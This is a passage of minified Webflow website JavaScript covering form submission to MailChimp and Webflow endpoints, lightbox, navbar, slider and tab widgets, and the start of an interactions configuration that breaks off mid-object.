n=n||{},e.find(':input:not([type="submit"]):not([type="file"])').each(function(i,o){var a=t(o),u=a.attr("type"),c=a.attr("data-name")||a.attr("name")||"Field "+(i+1),s=a.val();if("checkbox"===u)s=a.is(":checked");else if("radio"===u){if(null===n[c]||"string"==typeof n[c])return;s=e.find('input[name="'+a.attr("name")+'"]:checked').val()||null}"string"==typeof s&&(s=t.trim(s)),n[c]=s,r=r||function(t,e,n,r){var i=null;"password"===e?i="Passwords cannot be submitted.":t.attr("required")?r?v.test(t.attr("type"))&&(h.test(r)||(i="Please enter a valid email address for: "+n)):i="Please fill out the required field: "+n:"g-recaptcha-response"!==n||r||(i="Please confirm you’re not a robot.");return i}(a,u,c,s)}),r}function b(t){S(t),A(t)}function w(n){I(n);var r=n.form,i={};if(!/^https/.test(f.href)||/^https/.test(n.action)){S(n);var o,a=O(r,i);if(a)return E(a);T(n),e.each(i,function(t,e){v.test(e)&&(i.EMAIL=t),/^((full[ _-]?)?name)$/i.test(e)&&(o=t),/^(first[ _-]?name)$/i.test(e)&&(i.FNAME=t),/^(last[ _-]?name)$/i.test(e)&&(i.LNAME=t)}),o&&!i.FNAME&&(o=o.split(" "),i.FNAME=o[0],i.LNAME=i.LNAME||o[1]);var u=n.action.replace("/post?","/post-json?")+"&c=?",c=u.indexOf("u=")+2;c=u.substring(c,u.indexOf("&",c));var s=u.indexOf("id=")+3;s=u.substring(s,u.indexOf("&",s)),i["b_"+c+"_"+s]="",t.ajax({url:u,data:i,dataType:"jsonp"}).done(function(t){n.success="success"===t.result||/already/.test(t.msg),n.success||console.info("MailChimp error: "+t.msg),A(n)}).fail(function(){A(n)})}else r.attr("method","post")}function A(t){var e=t.form,n=t.redirect,r=t.success;r&&n?i.location(n):(t.done.toggle(r),t.fail.toggle(!r),e.toggle(!r),I(t))}function S(t){t.evt&&t.evt.preventDefault(),t.evt=null}return s.ready=s.design=s.preview=function(){!function(){o=t("html").attr("data-wf-site"),u="https://webflow.com/api/v1/form/"+o,d&&u.indexOf("https://webflow.com")>=0&&(u=u.replace("https://webflow.com","http://formdata.webflow.com"));if(c="".concat(u,"/signFile"),!(n=t(p+" form")).length)return;n.each(y)}(),g||a||function(){a=!0,l.on("submit",p+" form",function(e){var n=t.data(this,p);n.handler&&(n.evt=e,n.handler(n))});var e=[["checkbox",".w-checkbox-input"],["radio",".w-radio-input"]];l.on("change",p+' form input[type="checkbox"]:not(.w-checkbox-input)',function(e){t(e.target).siblings(".w-checkbox-input").toggleClass("w--checked")}),l.on("change",p+' form input[type="radio"]',function(e){t('input[name="'.concat(e.target.name,'"]:not(').concat(".w-checkbox-input",")")).map(function(e,n){return t(n).siblings(".w-radio-input").removeClass("w--checked")});var n=t(e.target);n.hasClass("w-radio-input")||n.siblings(".w-radio-input").addClass("w--checked")}),e.forEach(function(e){var n=(0,r.default)(e,2),i=n[0],o=n[1];l.on("focus",p+' form input[type="'.concat(i,'"]:not(')+o+")",function(e){t(e.target).siblings(o).addClass("w--redirected-focus")}),l.on("blur",p+' form input[type="'.concat(i,'"]:not(')+o+")",function(e){t(e.target).siblings(o).removeClass("w--redirected-focus")})})}()},s})},function(t,e,n){var r=n(262),i=n(263),o=n(264);t.exports=function(t,e){return r(t)||i(t,e)||o()}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t}},function(t,e){t.exports=function(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){i=!0,o=t}finally{try{r||null==u.return||u.return()}finally{if(i)throw o}}return n}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}},function(t,e,n){"use strict";var r=n(2),i="w-condition-invisible",o="."+i;function a(t){return Boolean(t.$el&&t.$el.closest(o).length)}function u(t,e){for(var n=t;n>=0;n--)if(!a(e[n]))return n;return-1}function c(t,e){for(var n=t;n<=e.length-1;n++)if(!a(e[n]))return n;return-1}function s(t,e,n,r){var o,s,l,f=n.tram,d=Array.isArray,p="w-lightbox-",v=/(^|\s+)/g,h=[];function E(t,e){return h=d(t)?t:[t],s||E.build(),function(t){return t.filter(function(t){return!a(t)})}(h).length>1&&(s.items=s.empty,h.forEach(function(t){var e=P("thumbnail"),n=P("item").append(e);a(t)&&n.addClass(i),s.items=s.items.add(n),S(t.thumbnailUrl||t.url,function(t){t.prop("width")>t.prop("height")?N(t,"wide"):N(t,"tall"),e.append(N(t,"thumbnail-image"))})}),s.strip.empty().append(s.items),N(s.content,"group")),f(L(s.lightbox,"hide").trigger("focus")).add("opacity .3s").start({opacity:1}),N(s.html,"noscroll"),E.show(e||0)}function g(t){return function(e){this===e.target&&(e.stopPropagation(),e.preventDefault(),t())}}E.build=function(){return E.destroy(),(s={html:n(e.documentElement),empty:n()}).arrowLeft=P("control left inactive"),s.arrowRight=P("control right inactive"),s.close=P("control close"),s.spinner=P("spinner"),s.strip=P("strip"),l=new R(s.spinner,x("hide")),s.content=P("content").append(s.spinner,s.arrowLeft,s.arrowRight,s.close),s.container=P("container").append(s.content,s.strip),s.lightbox=P("backdrop hide").append(s.container),s.strip.on("tap",C("item"),I),s.content.on("swipe",T).on("tap",C("left"),_).on("tap",C("right"),m).on("tap",C("close"),y).on("tap",C("image, caption"),m),s.container.on("tap",C("view"),y).on("dragstart",C("img"),b),s.lightbox.on("keydown",w).on("focusin",O),n(r).append(s.lightbox.prop("tabIndex",0)),E},E.destroy=function(){s&&(L(s.html,"noscroll"),s.lightbox.remove(),s=void 0)},E.show=function(t){if(t!==o){var e=h[t];if(!e)return E.hide();if(a(e)){if(t<o){var r=u(t-1,h);t=r>-1?r:t}else{var i=c(t+1,h);t=i>-1?i:t}e=h[t]}var d,p,v=o;return o=t,l.show(),S(e.html&&(d=e.width,p=e.height,"data:image/svg+xml;charset=utf-8,"+encodeURI('<svg xmlns="http://www.w3.org/2000/svg" width="'+d+'" height="'+p+'"/>'))||e.url,function(r){if(t===o){var i,a,d=P("figure","figure").append(N(r,"image")),p=P("frame").append(d),E=P("view").append(p);e.html&&((a=(i=n(e.html)).is("iframe"))&&i.on("load",g),d.append(N(i,"embed"))),e.caption&&d.append(P("caption","figcaption").text(e.caption)),s.spinner.before(E),a||g()}function g(){var e,n,r,i;if(l.hide(),t===o){if(D(s.arrowLeft,"inactive",function(t,e){return-1===u(t-1,e)}(t,h)),D(s.arrowRight,"inactive",function(t,e){return-1===c(t+1,e)}(t,h)),s.view?(f(s.view).add("opacity .3s").start({opacity:0}).then((e=s.view,function(){e.remove()})),f(E).add("opacity .3s").add("transform .3s").set({x:t>v?"80px":"-80px"}).start({opacity:1,x:0})):E.css("opacity",1),s.view=E,s.items){L(s.items,"active");var a=s.items.eq(t);N(a,"active"),n=a.position().left,r=s.strip.scrollLeft(),i=s.strip.width(),(n<r||n>i+r)&&f(s.strip).add("scroll-left 500ms").start({"scroll-left":n})}}else E.remove()}}),E}},E.hide=function(){return f(s.lightbox).add("opacity .3s").start({opacity:0}).then(A),E},E.prev=function(){var t=u(o-1,h);t>-1&&E.show(t)},E.next=function(){var t=c(o+1,h);t>-1&&E.show(t)};var _=g(E.prev),m=g(E.next),y=g(E.hide),I=function(t){var e=n(this).index();t.preventDefault(),E.show(e)},T=function(t,e){t.preventDefault(),"left"===e.direction?E.next():"right"===e.direction&&E.prev()},O=function(){this.focus()};function b(t){t.preventDefault()}function w(t){var e=t.keyCode;27===e?E.hide():37===e?E.prev():39===e&&E.next()}function A(){s&&(s.strip.scrollLeft(0).empty(),L(s.html,"noscroll"),N(s.lightbox,"hide"),s.view&&s.view.remove(),L(s.content,"group"),N(s.arrowLeft,"inactive"),N(s.arrowRight,"inactive"),o=s.view=void 0)}function S(t,e){var n=P("img","img");return n.one("load",function(){e(n)}),n.attr("src",t),n}function R(t,e,n){this.$element=t,this.className=e,this.delay=n||200,this.hide()}function x(t,e){return t.replace(v,(e?" .":" ")+p)}function C(t){return x(t,!0)}function N(t,e){return t.addClass(x(e))}function L(t,e){return t.removeClass(x(e))}function D(t,e,n){return t.toggleClass(x(e),n)}function P(t,r){return N(n(e.createElement(r||"div")),t)}return R.prototype.show=function(){var t=this;t.timeoutId||(t.timeoutId=setTimeout(function(){t.$element.removeClass(t.className),delete t.timeoutId},t.delay))},R.prototype.hide=function(){if(this.timeoutId)return clearTimeout(this.timeoutId),void delete this.timeoutId;this.$element.addClass(this.className)},function(){var n=t.navigator.userAgent,r=n.match(/(iPhone|iPad|iPod);[^OS]*OS (\d)/);if(n.indexOf("Android ")>-1&&-1===n.indexOf("Chrome")||r&&!(r[2]>7)){var i=e.createElement("style");e.head.appendChild(i),t.addEventListener("orientationchange",o,!0),o()}function o(){var e=t.innerHeight,n=t.innerWidth,r=".w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+e+"px}.w-lightbox-view {width:"+n+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.86*e+"px}.w-lightbox-image {max-width:"+n+"px;max-height:"+e+"px}.w-lightbox-group .w-lightbox-image {max-height:"+.86*e+"px}.w-lightbox-strip {padding: 0 "+.01*e+"px}.w-lightbox-item {width:"+.1*e+"px;padding:"+.02*e+"px "+.01*e+"px}.w-lightbox-thumbnail {height:"+.1*e+"px}@media (min-width: 768px) {.w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+.96*e+"px}.w-lightbox-content {margin-top:"+.02*e+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.84*e+"px}.w-lightbox-image {max-width:"+.96*n+"px;max-height:"+.96*e+"px}.w-lightbox-group .w-lightbox-image {max-width:"+.823*n+"px;max-height:"+.84*e+"px}}";i.textContent=r}}(),E}r.define("lightbox",t.exports=function(t){var e,n,i={},o=r.env(),a=s(window,document,t,o?"#lightbox-mountpoint":"body"),u=t(document),c=".w-lightbox";function l(t){var e,r,i=t.el.children(".w-json").html();if(i){try{i=JSON.parse(i)}catch(t){console.error("Malformed lightbox JSON configuration.",t)}!function(t){t.images&&(t.images.forEach(function(t){t.type="image"}),t.items=t.images);t.embed&&(t.embed.type="video",t.items=[t.embed]);t.groupId&&(t.group=t.groupId)}(i),i.items.forEach(function(e){e.$el=t.el}),(e=i.group)?((r=n[e])||(r=n[e]=[]),t.items=r,i.items.length&&(t.index=r.length,r.push.apply(r,i.items))):(t.items=i.items,t.index=0)}else t.items=[]}return i.ready=i.design=i.preview=function(){e=o&&r.env("design"),a.destroy(),n={},u.find(c).webflowLightBox()},jQuery.fn.extend({webflowLightBox:function(){t.each(this,function(n,r){var i=t.data(r,c);i||(i=t.data(r,c,{el:t(r),mode:"images",images:[],embed:""})),i.el.off(c),l(i),e?i.el.on("setting"+c,l.bind(null,i)):i.el.on("tap"+c,function(t){return function(){t.items.length&&a(t.items,t.index||0)}}(i)).on("click"+c,function(t){t.preventDefault()})})}}),i})},function(t,e,n){"use strict";var r=n(2),i=n(11);r.define("navbar",t.exports=function(t,e){var n,o,a,u,c={},s=t.tram,l=t(window),f=t(document),d=r.env(),p='<div class="w-nav-overlay" data-wf-ignore />',v=".w-nav",h="w--open",E="w--nav-menu-open",g="w--nav-link-open",_=i.triggers,m=t();function y(){r.resize.off(I)}function I(){o.each(R)}function T(n,i){var o=t(i),c=t.data(i,v);c||(c=t.data(i,v,{open:!1,el:o,config:{}})),c.menu=o.find(".w-nav-menu"),c.links=c.menu.find(".w-nav-link"),c.dropdowns=c.menu.find(".w-dropdown"),c.button=o.find(".w-nav-button"),c.container=o.find(".w-container"),c.outside=function(e){e.outside&&f.off("tap"+v,e.outside);return function(n){var r=t(n.target);u&&r.closest(".w-editor-bem-EditorOverlay").length||S(e,r)}}(c),c.el.off(v),c.button.off(v),c.menu.off(v),w(c),a?(b(c),c.el.on("setting"+v,function(t){return function(n,r){r=r||{};var i=l.width();w(t),!0===r.open&&C(t,!0),!1===r.open&&L(t,!0),t.open&&e.defer(function(){i!==l.width()&&A(t)})}}(c))):(!function(e){if(e.overlay)return;e.overlay=t(p).appendTo(e.el),e.parent=e.menu.parent(),L(e,!0)}(c),c.button.on("tap"+v,function(t){return e.debounce(function(){t.open?L(t):C(t)})}(c)),c.menu.on("click"+v,"a",function(e){return function(n){var i=t(this),o=i.attr("href");r.validClick(n.currentTarget)?o&&0===o.indexOf("#")&&e.open&&L(e):n.preventDefault()}}(c))),R(n,i)}function O(e,n){var r=t.data(n,v);r&&(b(r),t.removeData(n,v))}function b(t){t.overlay&&(L(t,!0),t.overlay.remove(),t.overlay=null)}function w(t){var n={},r=t.config||{},i=n.animation=t.el.attr("data-animation")||"default";n.animOver=/^over/.test(i),n.animDirect=/left$/.test(i)?-1:1,r.animation!==i&&t.open&&e.defer(A,t),n.easing=t.el.attr("data-easing")||"ease",n.easing2=t.el.attr("data-easing2")||"ease";var o=t.el.attr("data-duration");n.duration=null!=o?Number(o):400,n.docHeight=t.el.attr("data-doc-height"),t.config=n}function A(t){t.open&&(L(t,!0),C(t,!0))}c.ready=c.design=c.preview=function(){if(a=d&&r.env("design"),u=r.env("editor"),n=t(document.body),!(o=f.find(v)).length)return;o.each(T),y(),r.resize.on(I)},c.destroy=function(){m=t(),y(),o&&o.length&&o.each(O)};var S=e.debounce(function(t,e){if(t.open){var n=e.closest(".w-nav-menu");t.menu.is(n)||L(t)}});function R(e,n){var r=t.data(n,v),i=r.collapsed="none"!==r.button.css("display");if(!r.open||i||a||L(r,!0),r.container.length){var o=function(e){var n=e.container.css(x);"none"===n&&(n="");return function(e,r){(r=t(r)).css(x,""),"none"===r.css(x)&&r.css(x,n)}}(r);r.links.each(o),r.dropdowns.each(o)}r.open&&N(r)}var x="max-width";function C(t,e){if(!t.open){t.open=!0,t.menu.addClass(E),t.links.addClass(g),t.button.addClass(h);var n=t.config;"none"!==n.animation&&s.support.transform||(e=!0);var i=N(t),o=t.menu.outerHeight(!0),u=t.menu.outerWidth(!0),c=t.el.height(),l=t.el[0];if(R(0,l),_.intro(0,l),r.redraw.up(),a||f.on("tap"+v,t.outside),!e){var d="transform "+n.duration+"ms "+n.easing;if(t.overlay&&(m=t.menu.prev(),t.overlay.show().append(t.menu)),n.animOver)return s(t.menu).add(d).set({x:n.animDirect*u,height:i}).start({x:0}),void(t.overlay&&t.overlay.width(u));var p=c+o;s(t.menu).add(d).set({y:-p}).start({y:0})}}}function N(t){var e=t.config,r=e.docHeight?f.height():n.height();return e.animOver?t.menu.height(r):"fixed"!==t.el.css("position")&&(r-=t.el.height()),t.overlay&&t.overlay.height(r),r}function L(t,e){if(t.open){t.open=!1,t.button.removeClass(h);var n=t.config;if(("none"===n.animation||!s.support.transform||n.duration<=0)&&(e=!0),_.outro(0,t.el[0]),f.off("tap"+v,t.outside),e)return s(t.menu).stop(),void c();var r="transform "+n.duration+"ms "+n.easing2,i=t.menu.outerHeight(!0),o=t.menu.outerWidth(!0),a=t.el.height();if(n.animOver)s(t.menu).add(r).start({x:o*n.animDirect}).then(c);else{var u=a+i;s(t.menu).add(r).start({y:-u}).then(c)}}function c(){t.menu.height(""),s(t.menu).set({x:0,y:0}),t.menu.removeClass(E),t.links.removeClass(g),t.overlay&&t.overlay.children().length&&(m.length?t.menu.insertAfter(m):t.menu.prependTo(t.parent),t.overlay.attr("style","").hide()),t.el.triggerHandler("w-close")}}return c})},function(t,e,n){"use strict";var r=n(2),i=n(11);r.define("slider",t.exports=function(t,e){var n,o,a,u,c={},s=t.tram,l=t(document),f=r.env(),d=".w-slider",p='<div class="w-slider-dot" data-wf-ignore />',v=i.triggers;function h(){(n=l.find(d)).length&&(n.each(_),u=null,a||(E(),r.resize.on(g),r.redraw.on(c.redraw)))}function E(){r.resize.off(g),r.redraw.off(c.redraw)}function g(){n.filter(":visible").each(A)}function _(e,n){var r=t(n),i=t.data(n,d);if(i||(i=t.data(n,d,{index:0,depth:1,el:r,config:{}})),i.mask=r.children(".w-slider-mask"),i.left=r.children(".w-slider-arrow-left"),i.right=r.children(".w-slider-arrow-right"),i.nav=r.children(".w-slider-nav"),i.slides=i.mask.children(".w-slide"),i.slides.each(v.reset),u&&(i.maskWidth=0),!s.support.transform)return i.left.hide(),i.right.hide(),i.nav.hide(),void(a=!0);i.el.off(d),i.left.off(d),i.right.off(d),i.nav.off(d),m(i),o?(i.el.on("setting"+d,b(i)),O(i),i.hasTimer=!1):(i.el.on("swipe"+d,b(i)),i.left.on("tap"+d,I(i)),i.right.on("tap"+d,T(i)),i.config.autoplay&&!i.hasTimer&&(i.hasTimer=!0,i.timerCount=1,function t(e){O(e);var n=e.config;var r=n.timerMax;if(r&&e.timerCount++>r)return;e.timerId=window.setTimeout(function(){null==e.timerId||o||(T(e)(),t(e))},n.delay)}(i))),i.nav.on("tap"+d,"> div",b(i)),f||i.mask.contents().filter(function(){return 3===this.nodeType}).remove();var c=r.filter(":hidden");c.show();var l=r.parents(":hidden");l.show(),A(e,n),c.css("display",""),l.css("display","")}function m(t){var e={crossOver:0};e.animation=t.el.attr("data-animation")||"slide","outin"===e.animation&&(e.animation="cross",e.crossOver=.5),e.easing=t.el.attr("data-easing")||"ease";var n=t.el.attr("data-duration");if(e.duration=null!=n?parseInt(n,10):500,y(t.el.attr("data-infinite"))&&(e.infinite=!0),y(t.el.attr("data-disable-swipe"))&&(e.disableSwipe=!0),y(t.el.attr("data-hide-arrows"))?e.hideArrows=!0:t.config.hideArrows&&(t.left.show(),t.right.show()),y(t.el.attr("data-autoplay"))){e.autoplay=!0,e.delay=parseInt(t.el.attr("data-delay"),10)||2e3,e.timerMax=parseInt(t.el.attr("data-autoplay-limit"),10);var r="mousedown"+d+" touchstart"+d;o||t.el.off(r).one(r,function(){O(t)})}var i=t.right.width();e.edge=i?i+40:100,t.config=e}function y(t){return"1"===t||"true"===t}function I(t){return function(){w(t,{index:t.index-1,vector:-1})}}function T(t){return function(){w(t,{index:t.index+1,vector:1})}}function O(t){window.clearTimeout(t.timerId),t.timerId=null}function b(n){return function(i,a){a=a||{};var u=n.config;if(o&&"setting"===i.type){if("prev"===a.select)return I(n)();if("next"===a.select)return T(n)();if(m(n),S(n),null==a.select)return;!function(n,r){var i=null;r===n.slides.length&&(h(),S(n)),e.each(n.anchors,function(e,n){t(e.els).each(function(e,o){t(o).index()===r&&(i=n)})}),null!=i&&w(n,{index:i,immediate:!0})}(n,a.select)}else{if("swipe"===i.type){if(u.disableSwipe)return;if(r.env("editor"))return;return"left"===a.direction?T(n)():"right"===a.direction?I(n)():void 0}n.nav.has(i.target).length&&w(n,{index:t(i.target).index()})}}}function w(e,n){n=n||{};var r=e.config,i=e.anchors;e.previous=e.index;var a=n.index,c={};a<0?(a=i.length-1,r.infinite&&(c.x=-e.endX,c.from=0,c.to=i[0].width)):a>=i.length&&(a=0,r.infinite&&(c.x=i[i.length-1].width,c.from=-i[i.length-1].x,c.to=c.from-c.x)),e.index=a;var l=e.nav.children().eq(e.index).addClass("w-active");e.nav.children().not(l).removeClass("w-active"),r.hideArrows&&(e.index===i.length-1?e.right.hide():e.right.show(),0===e.index?e.left.hide():e.left.show());var f=e.offsetX||0,d=e.offsetX=-i[e.index].x,p={x:d,opacity:1,visibility:""},h=t(i[e.index].els),E=t(i[e.previous]&&i[e.previous].els),g=e.slides.not(h),_=r.animation,m=r.easing,y=Math.round(r.duration),I=n.vector||(e.index>e.previous?1:-1),T="opacity "+y+"ms "+m,O="transform "+y+"ms "+m;if(o||(h.each(v.intro),g.each(v.outro)),n.immediate&&!u)return s(h).set(p),void A();if(e.index!==e.previous){if("cross"===_){var b=Math.round(y-y*r.crossOver),w=Math.round(y-b);return T="opacity "+b+"ms "+m,s(E).set({visibility:""}).add(T).start({opacity:0}),void s(h).set({visibility:"",x:d,opacity:0,zIndex:e.depth++}).add(T).wait(w).then({opacity:1}).then(A)}if("fade"===_)return s(E).set({visibility:""}).stop(),void s(h).set({visibility:"",x:d,opacity:0,zIndex:e.depth++}).add(T).start({opacity:1}).then(A);if("over"===_)return p={x:e.endX},s(E).set({visibility:""}).stop(),void s(h).set({visibility:"",zIndex:e.depth++,x:d+i[e.index].width*I}).add(O).start({x:d}).then(A);r.infinite&&c.x?(s(e.slides.not(E)).set({visibility:"",x:c.x}).add(O).start({x:d}),s(E).set({visibility:"",x:c.from}).add(O).start({x:c.to}),e.shifted=E):(r.infinite&&e.shifted&&(s(e.shifted).set({visibility:"",x:f}),e.shifted=null),s(e.slides).set({visibility:""}).add(O).start({x:d}))}function A(){h=t(i[e.index].els),g=e.slides.not(h),"slide"!==_&&(p.visibility="hidden"),s(g).set(p)}}function A(e,n){var r=t.data(n,d);if(r)return function(t){var e=t.mask.width();if(t.maskWidth!==e)return t.maskWidth=e,!0;return!1}(r)?S(r):void(o&&function(e){var n=0;if(e.slides.each(function(e,r){n+=t(r).outerWidth(!0)}),e.slidesWidth!==n)return e.slidesWidth=n,!0;return!1}(r)&&S(r))}function S(e){var n=1,r=0,i=0,a=0,u=e.maskWidth,c=u-e.config.edge;c<0&&(c=0),e.anchors=[{els:[],x:0,width:0}],e.slides.each(function(o,s){i-r>c&&(n++,r+=u,e.anchors[n-1]={els:[],x:i,width:0}),a=t(s).outerWidth(!0),i+=a,e.anchors[n-1].width+=a,e.anchors[n-1].els.push(s)}),e.endX=i,o&&(e.pages=null),e.nav.length&&e.pages!==n&&(e.pages=n,function(e){var n,r=[],i=e.el.attr("data-nav-spacing");i&&(i=parseFloat(i)+"px");for(var o=0;o<e.pages;o++)n=t(p),e.nav.hasClass("w-num")&&n.text(o+1),null!=i&&n.css({"margin-left":i,"margin-right":i}),r.push(n);e.nav.empty().append(r)}(e));var s=e.index;s>=n&&(s=n-1),w(e,{immediate:!0,index:s})}return c.ready=function(){o=r.env("design"),h()},c.design=function(){o=!0,h()},c.preview=function(){o=!1,h()},c.redraw=function(){u=!0,h()},c.destroy=E,c})},function(t,e,n){"use strict";var r=n(2),i=n(11);r.define("tabs",t.exports=function(t){var e,n,o={},a=t.tram,u=t(document),c=r.env,s=c.safari,l=c(),f="data-w-tab",d=".w-tabs",p="w--current",v="w--tab-active",h=i.triggers,E=!1;function g(){n=l&&r.env("design"),(e=u.find(d)).length&&(e.each(y),r.env("preview")&&!E&&e.each(m),_(),r.redraw.on(o.redraw))}function _(){r.redraw.off(o.redraw)}function m(e,n){var r=t.data(n,d);r&&(r.links&&r.links.each(h.reset),r.panes&&r.panes.each(h.reset))}function y(e,r){var i=t(r),o=t.data(r,d);if(o||(o=t.data(r,d,{el:i,config:{}})),o.current=null,o.menu=i.children(".w-tab-menu"),o.links=o.menu.children(".w-tab-link"),o.content=i.children(".w-tab-content"),o.panes=o.content.children(".w-tab-pane"),o.el.off(d),o.links.off(d),function(t){var e={};e.easing=t.el.attr("data-easing")||"ease";var n=parseInt(t.el.attr("data-duration-in"),10);n=e.intro=n==n?n:0;var r=parseInt(t.el.attr("data-duration-out"),10);r=e.outro=r==r?r:0,e.immediate=!n&&!r,t.config=e}(o),!n){o.links.on("click"+d,function(t){return function(e){var n=e.currentTarget.getAttribute(f);n&&I(t,{tab:n})}}(o));var a=o.links.filter("."+p).attr(f);a&&I(o,{tab:a,immediate:!0})}}function I(e,n){n=n||{};var i=e.config,o=i.easing,u=n.tab;if(u!==e.current){e.current=u,e.links.each(function(e,n){var r=t(n);n.getAttribute(f)===u?r.addClass(p).each(h.intro):r.hasClass(p)&&r.removeClass(p).each(h.outro)});var c=[],l=[];e.panes.each(function(e,n){var r=t(n);n.getAttribute(f)===u?c.push(n):r.hasClass(v)&&l.push(n)});var d=t(c),g=t(l);if(n.immediate||i.immediate)return d.addClass(v).each(h.intro),g.removeClass(v),void(E||r.redraw.up());g.length&&i.outro?(g.each(h.outro),a(g).add("opacity "+i.outro+"ms "+o,{fallback:s}).start({opacity:0}).then(_)):_()}function _(){if(g.removeClass(v).css({opacity:"",transition:"",transform:"",width:"",height:""}),d.addClass(v).each(h.intro),r.redraw.up(),!i.intro)return a(d).set({opacity:1});a(d).set({opacity:0}).redraw().add("opacity "+i.intro+"ms "+o,{fallback:s}).start({opacity:1})}}return o.ready=o.design=o.preview=g,o.redraw=function(){E=!0,g(),E=!1},o.destroy=function(){(e=u.find(d)).length&&(e.each(m),_())},o})}]);/**
 * ----------------------------------------------------------------------
 * Webflow: Interactions 2.0: Init
 */
Webflow.require('ix2').init(
{"events":{"e-5":{"id":"e-5","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-6"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|30a48eb7-ca62-fac8-6e3e-e52a35a98ee9"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1565582883207},"e-6":{"id":"e-6","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-5"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|30a48eb7-ca62-fac8-6e3e-e52a35a98ee9"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565582883208},"e-7":{"id":"e-7","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-8"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|2351ca0d-896a-38ba-c52a-98f3f5805e97"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1565584280457},"e-8":{"id":"e-8","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-7"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|2351ca0d-896a-38ba-c52a-98f3f5805e97"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565584280457},"e-9":{"id":"e-9","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-10"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|e4be3c1e-f076-961d-e4e5-ee54ebba58a0"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1565587883990},"e-10":{"id":"e-10","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-9"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|e4be3c1e-f076-961d-e4e5-ee54ebba58a0"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565587883990},"e-11":{"id":"e-11","eventTypeId":"DROPDOWN_OPEN","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-2","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-12"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|e4be3c1e-f076-961d-e4e5-ee54ebba58ac"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":0,"direction":"LEFT","effectIn":true},"createdOn":1565587883990},"e-12":{"id":"e-12","eventTypeId":"DROPDOWN_CLOSE","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-3","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-11"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed9bd5d59a337|e4be3c1e-f076-961d-e4e5-ee54ebba58ac"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1565587883990},"e-13":{"id":"e-13","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-4","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-14"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"